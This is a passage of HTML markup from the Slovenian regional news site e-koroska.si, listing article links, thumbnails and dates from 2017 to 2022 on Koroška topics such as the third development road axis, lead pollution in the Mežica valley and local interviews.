                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

